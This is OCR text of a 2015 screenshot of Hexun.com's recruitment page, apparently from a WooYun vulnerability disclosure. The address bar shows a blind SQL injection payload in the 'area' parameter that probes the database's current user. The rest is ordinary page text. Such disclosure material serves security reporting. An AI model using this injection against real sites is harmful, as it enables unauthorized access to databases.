 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
加入和讯-和讯网
cvs.hexun.com/zhaopin/index.htm?area=1'or(ord(right(current_user,1))=38)%23
搜索
新闻 时事 评论 外汇 债券 黄金 白银 银行 保险 信托 创投 人物 奢侈品 汽车 房产 收藏 公益 博客 微博 知道 理财服务
股票 港股 美股 基金 私募 期货 期指 数据 行情 理财 税务 读书 商学院 科技 数码 视频 访谈 股吧 论坛 百科 A股超市
登录 | 注册
手机版
和讯 hexun.com 关于我们
2015年7月12日 星期日
股票/基金 微博 新闻 博客 输入代码、名称或简写 和讯搜索
和讯简介
管理团队
和讯动态
媒体报道
服务模式
互动营销
合作伙伴
分子公司
联系我们
广告服务
媒体授权
郑重声明
加入和讯
转发到
加入和讯
我们是中国最大的专业财经门户,我们是金融证券行业最权威的网络信息平台,我们专注于为中产阶层
进行价值提供、财富管理这一巨大的服务产业。
如果你足够勤奋、足够智慧,对有关财富的一切有足够兴趣,我们愿意为你提供广阔的成长空间和价值
实现平台,我们愿意让你的努力化为中国经济成长的动力。
让我们一起见证中国资本证券行业的发展振兴,让我们共同分享财经界的成功之士的人生体验。
和讯网期待您的加盟。
所有地区 北 京 上 海 广 州 深 圳
所有类别 内容编辑类 技术研发类 产品运营类 市场营销类 职能类
客户服务类 实习类
和讯恭候您的意见 - 联系我们 - 关于我们 - 广告服务
本站郑重声明：和讯公司系政府批准的证券投资咨询机构[ZX0005]。所载文章、数据仅供参考，使用前请核实，风险自负。
Copyright© 和讯网 和讯信息科技有限公司 All Rights Reserved 版权所有 复制必究
www.wooyun.org